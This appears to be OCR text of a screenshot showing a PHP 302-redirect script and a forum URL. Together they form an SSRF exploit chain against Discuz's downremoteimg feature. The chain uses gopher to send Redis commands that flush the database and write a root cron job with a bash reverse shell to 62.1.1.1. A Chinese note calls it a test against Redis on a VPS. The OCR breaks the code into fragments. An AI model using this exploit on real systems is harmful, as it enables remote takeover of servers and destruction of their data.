
<?php
$ip
=
$_GET
[
'ip'
];
$port
=
$_GET
[
'por
t'
];
$scheme
=
$_GET
[
's'
];
$data
=
'_flushall%0d%0
aconfigset dir /var/spool/cron/%0d%0aconfig set d
bfilename root%0d%0aset 0"\n\n*/1 * * * * bash -i 
& /dev/tcp/62.1.1.1 /56670>&1\n\n"%0d%0asave%0d%0
aquit%0d%0a'
;
header(
"Location:
$scheme
://
$ip
:
$po
rt
/
$data
"
);
测试一下打VPS上的redis能否成功
/forum.php?mod=ajax&action=downremoteimg&me
ssage=[img=1,1]http://62.1.1.1/302.php?s=gopher%26ip